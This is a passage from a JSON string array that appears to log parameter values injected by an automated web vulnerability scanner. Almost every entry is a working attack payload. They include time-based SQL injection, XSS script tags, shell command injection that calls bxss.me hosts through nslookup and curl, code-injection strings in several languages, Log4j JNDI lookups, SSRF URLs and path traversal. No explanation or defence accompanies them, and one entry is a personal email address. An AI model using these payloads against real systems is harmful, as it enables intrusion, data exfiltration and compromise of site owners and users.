--","\u0040\u0040PmNXC","-1 or AcuStart564284=941840AcuEnd","1AcuStart445564 660018AcuEnd","1AcuStart197326'\"705461AcuEnd","PageView9958818","'\"()&\u0025\u003Czzz>\u003CScRiPt >LO0s(9458)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LO0s(9884)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lC7T(9259)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lC7T(9497)\u003C\/ScRiPt>","\u0040\u0040HP4ar","PageViewuCopXBWa'; waitfor delay '0:0:15' --","PageView9170777","'\"()&\u0025\u003Czzz>\u003CScRiPt >weno(9980)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >weno(9258)\u003C\/ScRiPt>","1MlyHLV8O","\u0040\u0040Bj0Rn","PageViewezJtOYYx'; waitfor delay '0:0:15' --","PageView9304070","'\"()&\u0025\u003Czzz>\u003CScRiPt >HnBl(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HnBl(9043)\u003C\/ScRiPt>","\u0040\u0040vH2ef","PageViewHNQiNcXy'; waitfor delay '0:0:15' --","PageView9569275","'\"()&\u0025\u003Czzz>\u003CScRiPt >LJ7w(9587)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LJ7w(9457)\u003C\/ScRiPt>","1IovvG8tO","PageView9167856","'\"()&\u0025\u003Czzz>\u003CScRiPt >iztK(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iztK(9723)\u003C\/ScRiPt>","1NdiYRAEO","PageView9977775","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Thrf(9010)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Thrf(9112)\u003C\/ScRiPt>","\u0040\u0040lSymz","PageViewWKHcYUdY'; waitfor delay '0:0:15' --","\u0040\u0040oHsMu","PageViewPyIuCmEI'; waitfor delay '0:0:15' --","PageView9917897","'\"()&\u0025\u003Czzz>\u003CScRiPt >YmKc(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YmKc(9182)\u003C\/ScRiPt>","PageView9040930","'\"()&\u0025\u003Czzz>\u003CScRiPt >zVCx(9344)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zVCx(9088)\u003C\/ScRiPt>","\u0040\u0040YCqp3","PageViewpNorHCM9'; waitfor delay '0:0:15' --","\u0040\u0040x1S9j","\u0040\u0040cfeiN","PageViewO5PguIMs'; waitfor delay '0:0:15' --","PageViewxrRGuUWr'; waitfor delay '0:0:15' --","PageView9107896","'\"()&\u0025\u003Czzz>\u003CScRiPt >b7eI(9711)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >b7eI(9128)\u003C\/ScRiPt>","PageView9837300","'\"()&\u0025\u003Czzz>\u003CScRiPt >zwcO(9145)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zwcO(9757)\u003C\/ScRiPt>","PageView9981820","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gj81(9891)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Gj81(9060)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ke8M(9183)\u003C\/ScRiPt>","PageView9536895","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ke8M(9156)\u003C\/ScRiPt>","\u0040\u0040A7IyA","PageViewwoNqD7ry'; waitfor delay '0:0:15' --","PageView9768353","'\"()&\u0025\u003Czzz>\u003CScRiPt >2TPY(9521)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2TPY(9207)\u003C\/ScRiPt>","\u0040\u0040KdwrW","PageViewbSh0rXNe'; waitfor delay '0:0:15' --","\u0040\u0040Y9Q4k","PageView9527086","'\"()&\u0025\u003Czzz>\u003CScRiPt >myM0(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >myM0(9727)\u003C\/ScRiPt>","PageViewBTYWNM3I'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hIXw(9466)\u003C\/ScRiPt>","PageView9767739","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hIXw(9261)\u003C\/ScRiPt>","\u0040\u0040pGEmq","PageView9AkTBgFG'; waitfor delay '0:0:15' --","\u0040\u0040b9Cw7","PageView1G7Qo5Tl'; waitfor delay '0:0:15' --","\u0040\u0040AvDeM","PageViewjmKlatmp'; waitfor delay '0:0:15' --","\u0040\u0040IVCfq","PageView9576598","'\"()&\u0025\u003Czzz>\u003CScRiPt >263m(9084)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >263m(9364)\u003C\/ScRiPt>","PageView34j51b5z'; waitfor delay '0:0:15' --","\u0040\u0040SGL67","PageView9513034","'\"()&\u0025\u003Czzz>\u003CScRiPt >dGJB(9898)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dGJB(9071)\u003C\/ScRiPt>","PageViewWvzOhDMP'; waitfor delay '0:0:15' --","PageView9412325","'\"()&\u0025\u003Czzz>\u003CScRiPt >3xMi(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3xMi(9648)\u003C\/ScRiPt>","PageView9789663","'\"()&\u0025\u003Czzz>\u003CScRiPt >76mp(9088)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >76mp(9555)\u003C\/ScRiPt>","PageView9447534","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlLD(9208)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlLD(9067)\u003C\/ScRiPt>","\u0040\u0040UgZRx","PageViewNQ6fF2of'; waitfor delay '0:0:15' --","PageView9270492","'\"()&\u0025\u003Czzz>\u003CScRiPt >jFnk(9245)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jFnk(9678)\u003C\/ScRiPt>","1MQEqXbCO","b00b1f2727","PageView9928101","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qPY(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qPY(9780)\u003C\/ScRiPt>","PageView9736409","'\"()&\u0025\u003Czzz>\u003CScRiPt >7liI(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7liI(9212)\u003C\/ScRiPt>","\u0040\u0040Bm5aW","PageViewZwgISKHQ'; waitfor delay '0:0:15' --","\u0040\u0040nYxQn","PageViewN0LioLAa'; waitfor delay '0:0:15' --","\u0040\u0040Fgzii","\u0040\u0040R60sF","\u0040\u00405N7t0","PageView1ymDFHmt'; waitfor delay '0:0:15' --","PageViewPhN80UK6'; waitfor delay '0:0:15' --","PageViewR81bg1YT'; waitfor delay '0:0:15' --","PageViewb111592ed8PageView","PageView9488616","'\"()&\u0025\u003Czzz>\u003CScRiPt >cSHV(9444)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cSHV(9093)\u003C\/ScRiPt>","PageView9034709","'\"()&\u0025\u003Czzz>\u003CScRiPt >pXDD(9067)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pXDD(9780)\u003C\/ScRiPt>","PageView9779064","'\"()&\u0025\u003Czzz>\u003CScRiPt >lm02(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lm02(9539)\u003C\/ScRiPt>","PageView9654814","'\"()&\u0025\u003Czzz>\u003CScRiPt >lIO5(9043)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lIO5(9258)\u003C\/ScRiPt>","PageView9023975","'\"()&\u0025\u003Czzz>\u003CScRiPt >JtwC(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JtwC(9833)\u003C\/ScRiPt>","1op8ymHeO","a12193b821","PageViewd22e4e099aPageView","listingdate-descb810229784listingdate-desc","b440a9088e","PageViewad306c2efdPageView","PageViewe99b52da00PageView","cb4e2e6587","PageViewa9c656a749PageView","sm_w_sbwp_p_be_alld318a801dasm_w_sbwp_p_be_all","PageView9540738","'\"()&\u0025\u003Czzz>\u003CScRiPt >GD01(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GD01(9350)\u003C\/ScRiPt>","PageView9893838","'\"()&\u0025\u003Czzz>\u003CScRiPt >D8tO(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D8tO(9672)\u003C\/ScRiPt>","1FYDDlzAO","ebd84fa573","PageViewf12336fbc2PageView","de53efe43e","user-guidef6fa191976user-guide","37131ed2ed9575c37131","\u0040\u0040U5DxC","PageViewHdcHiLAy'; waitfor delay '0:0:15' --","\u0040\u0040Vq378","PageViewmOFAjLlb'; waitfor delay '0:0:15' --","PageView9754180","'\"()&\u0025\u003Czzz>\u003CScRiPt >0O4u(9677)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0O4u(9729)\u003C\/ScRiPt>","\u0040\u00408mX1y","PageView2T4CflgU'; waitfor delay '0:0:15' --","PageView9556497","'\"()&\u0025\u003Czzz>\u003CScRiPt >RAHi(9454)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RAHi(9499)\u003C\/ScRiPt>","\u0040\u0040RgoQC","PageViewi2vI0Amg'; waitfor delay '0:0:15' --","PageView9919811","'\"()&\u0025\u003Czzz>\u003CScRiPt >wQ4A(9436)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wQ4A(9699)\u003C\/ScRiPt>","\u0040\u00406Skra","PageView8K8G1U1d'; waitfor delay '0:0:15' --","PageView9744277","'\"()&\u0025\u003Czzz>\u003CScRiPt >44jO(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >44jO(9199)\u003C\/ScRiPt>","PageView9738152","'\"()&\u0025\u003Czzz>\u003CScRiPt >K9xi(9306)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K9xi(9690)\u003C\/ScRiPt>","\u0040\u0040xBLzL","PageView54ologSt'; waitfor delay '0:0:15' --","\u0040\u0040ee6Oc","PageView9472479","'\"()&\u0025\u003Czzz>\u003CScRiPt >3OYK(9805)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3OYK(9253)\u003C\/ScRiPt>","PageViewx6iFCLl3'; waitfor delay '0:0:15' --","PageView9969615","'\"()&\u0025\u003Czzz>\u003CScRiPt >EBEa(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EBEa(9068)\u003C\/ScRiPt>","1HFks0X6O","PageViewf2adfc916ePageView","$0d8eb5091e5$0","p_n_deal_type:10343597051f5e5a4c260p_n_deal_type:10343597051","PageViewda3b71913bPageView","CjwKCAjw8diwBhAbEiwA7i_sJQmo93f0MCY-0dF9AUz9tLe8zj9eAG7vBey0j7B4Dix5iHDfIsnT7hoCsTAQAvD_BwEc61db774f3CjwKCAjw8diwBhAbEiwA7i_sJQmo93f0MCY-0dF9AUz9tLe8zj9eAG7vBey0j7B4Dix5iHDfIsnT7hoCsTAQAvD_BwE","\u0040\u0040SWRnd","PageView8uvusSEg')) OR 305=(SELECT 305 FROM PG_SLEEP(15))--","PageViewbFDDhx8e') OR 327=(SELECT 327 FROM PG_SLEEP(15))--","PageViewtbb2UANe' OR 338=(SELECT 338 FROM PG_SLEEP(15))--","PageViewMcT6Y5zT'; waitfor delay '0:0:15' --","PageView9022815","'\"()&\u0025\u003Czzz>\u003CScRiPt >htWz(9399)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >htWz(9332)\u003C\/ScRiPt>","e2_8_0b41710b1b9e2_8_0","\u0040\u0040FgXZd","PageViewQa2KtIWv')) OR 521=(SELECT 521 FROM PG_SLEEP(15))--","PageViewS2VaGM9b') OR 325=(SELECT 325 FROM PG_SLEEP(15))--","PageViewz263MVl5' OR 914=(SELECT 914 FROM PG_SLEEP(15))--","PageViewsuiwCQsA'; waitfor delay '0:0:15' --","PageView9969505","'\"()&\u0025\u003Czzz>\u003CScRiPt >FRAk(9630)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FRAk(9523)\u003C\/ScRiPt>","\u0040\u0040uNAYY","PageView6AjUuriv')) OR 251=(SELECT 251 FROM PG_SLEEP(15))--","PageView5hd4TCWg') OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewWfvpiWU6' OR 252=(SELECT 252 FROM PG_SLEEP(15))--","PageViewNs13iaYy'; waitfor delay '0:0:15' --","\u0040\u0040CI4tX","PageViewbqLolVMI')) OR 612=(SELECT 612 FROM PG_SLEEP(15))--","PageViewEtxzMNbL') OR 990=(SELECT 990 FROM PG_SLEEP(15))--","PageViewtuWmmNnU' OR 692=(SELECT 692 FROM PG_SLEEP(15))--","PageViewHUcztkJa'; waitfor delay '0:0:15' --","PageView9280931","'\"()&\u0025\u003Czzz>\u003CScRiPt >urxk(9949)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urxk(9566)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T9OU(9980)\u003C\/ScRiPt>","PageView9338951","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T9OU(9796)\u003C\/ScRiPt>","PageViewe1e7037567PageView","AID2200057_aff_7593_1243925f5f02caffdAID2200057_aff_7593_1243925","\u0040\u0040QcABb","PageViewkUpt1uIZ')) OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewzHn8vKIn') OR 616=(SELECT 616 FROM PG_SLEEP(15))--","PageViewkwVMHdik' OR 945=(SELECT 945 FROM PG_SLEEP(15))--","PageViewuWtc0wNZ'; waitfor delay '0:0:15' --","\u0040\u0040JswXY","PageViewD3u6gsax')) OR 663=(SELECT 663 FROM PG_SLEEP(15))--","PageViewdn8W4M7W') OR 681=(SELECT 681 FROM PG_SLEEP(15))--","PageViewZ8bcj0aX' OR 870=(SELECT 870 FROM PG_SLEEP(15))--","PageView5lYmJ2W1'; waitfor delay '0:0:15' --","\u0040\u0040TM198","PageViewpzhI3SF3')) OR 599=(SELECT 599 FROM PG_SLEEP(15))--","PageViewQtx7QWHQ') OR 539=(SELECT 539 FROM PG_SLEEP(15))--","PageVieweItBAEqS' OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewHKIr72uC'; waitfor delay '0:0:15' --","bb5870455b","PageView9608866","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IUH(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IUH(9430)\u003C\/ScRiPt>","PageViewbdc108a804PageView","PageView9514301","'\"()&\u0025\u003Czzz>\u003CScRiPt >e0GK(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >e0GK(9425)\u003C\/ScRiPt>","PageView9747456","'\"()&\u0025\u003Czzz>\u003CScRiPt >L6vr(9714)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L6vr(9623)\u003C\/ScRiPt>","\u0040\u0040RR7Yi","PageViewlk1aAsIR')) OR 840=(SELECT 840 FROM PG_SLEEP(15))--","PageViewbufNDkSL') OR 491=(SELECT 491 FROM PG_SLEEP(15))--","PageViewuHsOvmri' OR 525=(SELECT 525 FROM PG_SLEEP(15))--","PageViewsr2L4cRo'; waitfor delay '0:0:15' --","\u0040\u0040sQJsN","PageViewtHYDePfr')) OR 568=(SELECT 568 FROM PG_SLEEP(15))--","PageViewmboBgvXW') OR 461=(SELECT 461 FROM PG_SLEEP(15))--","PageView5MnKwVNI' OR 71=(SELECT 71 FROM PG_SLEEP(15))--","PageViewOyE1yLDC'; waitfor delay '0:0:15' --","\u0040\u0040FpWZs","http:\/\/news.remitly.com\u0040body.16654d8ac.fe3b20.a3a.lol:16654\/PageView","PageViewQngJSxA7')) OR 855=(SELECT 855 FROM PG_SLEEP(15))--","thorbahn3\u0040yahoo.come7dbad2cc8thorbahn3\u0040yahoo.com","PageViewbhCoqOMW') OR 278=(SELECT 278 FROM PG_SLEEP(15))--","PageViewtu6R9Y9s' OR 588=(SELECT 588 FROM PG_SLEEP(15))--","PageViewUjC574IF'; waitfor delay '0:0:15' --","PageView9788816","'\"()&\u0025\u003Czzz>\u003CScRiPt >3Eja(9147)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3Eja(9296)\u003C\/ScRiPt>","PageViewcbf2e32dd9PageView","PageView9675812","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y7yC(9537)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y7yC(9595)\u003C\/ScRiPt>","PageView9053457","'\"()&\u0025\u003Czzz>\u003CScRiPt >cueU(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cueU(9640)\u003C\/ScRiPt>","1Y74abqGO","PageViewc14e2136ccPageView","a8a3dcf143","\u0040\u0040EC4zG","1AcuStart357381 117287AcuEnd","-1 or AcuStart148223=011821AcuEnd","1AcuStart634755'\"970699AcuEnd","PageViewAbCQUTuA')) OR 255=(SELECT 255 FROM PG_SLEEP(15))--","PageViewy9XVCo7c') OR 164=(SELECT 164 FROM PG_SLEEP(15))--","PageView8122SPgd' OR 387=(SELECT 387 FROM PG_SLEEP(15))--","PageViewaUjMQHH9'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitbwigrxytfkc8144.bxss.me||curl${IFS}hitbwigrxytfkc8144.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbwigrxytfkc8144.bxss.me||curl${IFS}hitbwigrxytfkc8144.bxss.me)&`'","\u0040\u0040hHu1r","1AcuStart583034 518172AcuEnd","-1 or AcuStart074933=691114AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitbbjhuoamqzce6f0.bxss.me||curl${IFS}hitbbjhuoamqzce6f0.bxss.me)","1AcuStart635618'\"682425AcuEnd",";(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)|(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)&(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)","`(nslookup -q=cname hityvsusykdjkc6b9b.bxss.me||curl hityvsusykdjkc6b9b.bxss.me)`","|(nslookup -q=cname hitnhrbfldnve3698f.bxss.me||curl hitnhrbfldnve3698f.bxss.me)","&(nslookup -q=cname hitylyklhduth175a7.bxss.me||curl hitylyklhduth175a7.bxss.me)&'\\\"`0&(nslookup -q=cname hitylyklhduth175a7.bxss.me||curl hitylyklhduth175a7.bxss.me)&`'","&nslookup -q=cname hitmdgypdeebnb8f25.bxss.me&'\\\"`0&nslookup -q=cname hitmdgypdeebnb8f25.bxss.me&`'","$(nslookup -q=cname hitlvdodqhnccb62f5.bxss.me||curl hitlvdodqhnccb62f5.bxss.me)","(nslookup -q=cname hitxowrtztlec61f88.bxss.me||curl hitxowrtztlec61f88.bxss.me))","|echo jnabnx$()\\ ctvxdc\\nz^xyu||a #' |echo jnabnx$()\\ ctvxdc\\nz^xyu||a #|\" |echo jnabnx$()\\ ctvxdc\\nz^xyu||a #","&echo ncsnvc$()\\ zujlyu\\nz^xyu||a #' &echo ncsnvc$()\\ zujlyu\\nz^xyu||a #|\" &echo ncsnvc$()\\ zujlyu\\nz^xyu||a #","\u0040\u0040zrrxz","1AcuStart618217 951073AcuEnd","-1 or AcuStart362867=381434AcuEnd","1AcuStart917027'\"446619AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitxxrxlyuiqfbccf3.bxss.me||curl${IFS}hitxxrxlyuiqfbccf3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxxrxlyuiqfbccf3.bxss.me||curl${IFS}hitxxrxlyuiqfbccf3.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjgnpkoagbe3ea63.bxss.me||curl${IFS}hitjgnpkoagbe3ea63.bxss.me)","hitpiemvqfggh.bxss.me","http:\/\/hitpiemvqfggh.bxss.me\/","http:\/\/ssrf132326.bxss.me\/",";(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)|(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)&(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)","PageView\"||sleep(27*1000)*phunap||\"","PageView9522522","'\"()&\u0025\u003Czzz>\u003CScRiPt >PfDl(9137)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*awfpmy||'","PageView'&&sleep(27*1000)*wfhtwf&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PfDl(9332)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*vsoxlt&&\"","1AcuStartacwid'\"AcuEnd","`(nslookup -q=cname hituivgvpybgn2fddf.bxss.me||curl hituivgvpybgn2fddf.bxss.me)`","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitncfkbwkwhl.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitncfkbwkwhl.bxss.me\">","ACUSTARTcdlrut","|(nslookup -q=cname hitsxstooxkln22ba5.bxss.me||curl hitsxstooxkln22ba5.bxss.me)","&(nslookup -q=cname hitswbdtpyzmz499ea.bxss.me||curl hitswbdtpyzmz499ea.bxss.me)&'\\\"`0&(nslookup -q=cname hitswbdtpyzmz499ea.bxss.me||curl hitswbdtpyzmz499ea.bxss.me)&`'","'A'.concat(70-3).concat(22*4).concat(113).concat(65).concat(104).concat(71)+(require'socket'\nSocket.gethostbyname('hitmj'+'wuujvfkw91a26.bxss.me.')[3].to_s)","&nslookup -q=cname hitasxjfjyympe0853.bxss.me&'\\\"`0&nslookup -q=cname hitasxjfjyympe0853.bxss.me&`'","'+'A'.concat(70-3).concat(22*4).concat(110).concat(74).concat(107).concat(67)+(require'socket'\nSocket.gethostbyname('hitlm'+'kpffzaohbb2c1.bxss.me.')[3].to_s)+'","gethostbyname(lc('hitla'.'gqgyhibmd74cb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(77).chr(111).chr(67)","\".gethostbyname(lc(\"hitbl\".\"azkujtidc3532.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(80).chr(117).chr(89).\"","$(nslookup -q=cname hitbobrcaxyol223dc.bxss.me||curl hitbobrcaxyol223dc.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitztkxngrkdscf78f.'+'bxss.me')+\"","\"+\"A\".concat(70-3).concat(22*4).concat(103).concat(68).concat(104).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitid\"+\"iojbahux8688d.bxss.me.\")[3].to_s)+\"","'.gethostbyname(lc('hittk'.'kvbpqpzg16cda.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(65).chr(112).chr(72).'","(nslookup -q=cname hitrngaonejkf1a147.bxss.me||curl hitrngaonejkf1a147.bxss.me))","|echo vbnelc$()\\ hbkwaw\\nz^xyu||a #' |echo vbnelc$()\\ hbkwaw\\nz^xyu||a #|\" |echo vbnelc$()\\ hbkwaw\\nz^xyu||a #","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitztkxngrkdscf78f.\"+\"bxss.me\")+'","&echo kztqyv$()\\ kithxl\\nz^xyu||a #' &echo kztqyv$()\\ kithxl\\nz^xyu||a #|\" &echo kztqyv$()\\ kithxl\\nz^xyu||a #","file:\/\/\/128119\/256784","1128119\/..\/..\/xxx\\..\\..\\256784","echo dfqdgw$()\\ vllfat\\nz^xyu||a #' &echo dfqdgw$()\\ vllfat\\nz^xyu||a #|\" &echo dfqdgw$()\\ vllfat\\nz^xyu||a #","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitztkxngrkdscf78f.'+'bxss.me')","416067'\"^|;\u003C>946969","1818843\/..\/..\/xxx\\..\\..\\709726","&(nslookup${IFS}-q${IFS}cname${IFS}hittxtrnnoulm6387c.bxss.me||curl${IFS}hittxtrnnoulm6387c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittxtrnnoulm6387c.bxss.me||curl${IFS}hittxtrnnoulm6387c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitpgoqgwiubz79ca4.bxss.me||curl${IFS}hitpgoqgwiubz79ca4.bxss.me)",";(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)|(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)&(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)","`(nslookup -q=cname hitsxkmalazjtfa091.bxss.me||curl hitsxkmalazjtfa091.bxss.me)`","AcuStart.xhcji.AcuEnd","|(nslookup -q=cname hitphjdlhtxbz40650.bxss.me||curl hitphjdlhtxbz40650.bxss.me)","&(nslookup -q=cname hitttzdkfhdyr126ea.bxss.me||curl hitttzdkfhdyr126ea.bxss.me)&'\\\"`0&(nslookup -q=cname hitttzdkfhdyr126ea.bxss.me||curl hitttzdkfhdyr126ea.bxss.me)&`'","&nslookup -q=cname hitajioyiteak83bd0.bxss.me&'\\\"`0&nslookup -q=cname hitajioyiteak83bd0.bxss.me&`'","AcuStarthmucbAcuEnd","PageView&n976968=v980098","VzF1WFFJZm4=","$(nslookup -q=cname hitjxtucuamet06393.bxss.me||curl hitjxtucuamet06393.bxss.me)","${9999072+9999559}","(nslookup -q=cname hitwrdvxhybko2d995.bxss.me||curl hitwrdvxhybko2d995.bxss.me))","AcuStartxumsl${}AcuEnd","|echo cjemjo$()\\ jgppev\\nz^xyu||a #' |echo cjemjo$()\\ jgppev\\nz^xyu||a #|\" |echo cjemjo$()\\ jgppev\\nz^xyu||a #","&echo ukmsdb$()\\ delgij\\nz^xyu||a #' &echo ukmsdb$()\\ delgij\\nz^xyu||a #|\" &echo ukmsdb$()\\ delgij\\nz^xyu||a #","echo vplhmj$()\\ okayfx\\nz^xyu||a #' &echo vplhmj$()\\ okayfx\\nz^xyu||a #|\" &echo vplhmj$()\\ okayfx\\nz^xyu||a #","313841'\"^|;\u003C>997692","hitzjvvhmfbpu.bxss.me","qw3KGmnd: iZ37FbvM","http:\/\/hitzjvvhmfbpu.bxss.me\/","to\u0040example.com>\u00250d\u00250abcc:009365.980-9663.980.75f42.19992.2\u0040bxss.me","\"+response.write(9924956*9667867)+\"","YK105DIB","http:\/\/ssrf764049.bxss.me\/","kesujzujqr\u00250d\u00250aACUSTART:ACUEND","'+response.write(9924956*9667867)+'","response.write(9924956*9667867)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9658.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsobiyxoggya036f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitiowpqwahrm.bxss.me\/}","'A'.concat(70-3).concat(22*4).concat(120).concat(77).concat(104).concat(80)+(require'socket'\nSocket.gethostbyname('hitwv'+'kgladwgue5287.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(108).concat(70)+(require'socket'\nSocket.gethostbyname('hital'+'knsgikug3d348.bxss.me.')[3].to_s)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9647&h=980-75f42-2&\">\u003C\/script>","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(71).concat(116).concat(89)+(require\"socket\"\nSocket.gethostbyname(\"hitmm\"+\"cycvodmycac33.bxss.me.\")[3].to_s)+\"","\u0040\u0040xPO9F","1AcuStart539808 284835AcuEnd","-1 or AcuStart006510=449546AcuEnd","1AcuStart362297'\"118057AcuEnd","PageViewXHRUvwiw')) OR 838=(SELECT 838 FROM PG_SLEEP(15))--","PageView6nsemlt5') OR 81=(SELECT 81 FROM PG_SLEEP(15))--","PageViewj9X6Nid9' OR 810=(SELECT 810 FROM PG_SLEEP(15))--","PageViewjQUK7h5f'; waitfor delay '0:0:15' --","gethostbyname(lc('hityv'.'zixqfkwg6d6b9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(67).chr(113).chr(80)","PageView9550589","'\"()&\u0025\u003Czzz>\u003CScRiPt >yVDp(9378)\u003C\/ScRiPt>","1AcuStartpehwn'\"AcuEnd","\u0040\u0040GQrAk","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 